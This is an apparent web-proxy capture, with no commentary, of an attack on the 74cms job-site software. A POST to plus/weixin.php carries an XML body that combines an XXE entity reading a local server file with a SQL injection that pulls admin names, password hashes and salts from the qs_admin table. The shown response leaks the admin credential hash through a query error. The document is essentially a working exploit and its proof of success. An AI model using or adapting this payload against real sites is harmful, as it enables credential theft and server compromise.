 Request
Raw Params Headers Hex XML
POST
/74cms/plus/weixin.php?signature=da39a3ee5e6b4b0d3255bfef95601890afd80709&times
tamp=&nonce= HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: text/xml
Content-Length: 341
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM "file:///F:/wwwroot/Apache2/htdocs/74cms/robots.txt">
]>
<xml>
<ToUserName>&test;</ToUserName>
<FromUserName>1111</FromUserName>
<Content>2222' union select concat(admin_name,0x23,pwd,0x23,pwd_hash) from
qs_admin#</Content>
<Event>3333</Event>
</xml>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 04 Sep 2014 02:59:47 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: PHPSESSID=b3c8b43d2ee2f3f76266acfdb00c1847; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 127
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=gb2312
Error : Query error:SELECT * FROM qs_jobs WHERE id IN
(admin#0c15a303d8b7bb375c4087e4af8a89e6#FJOou9) ORDER BY refreshtime DESC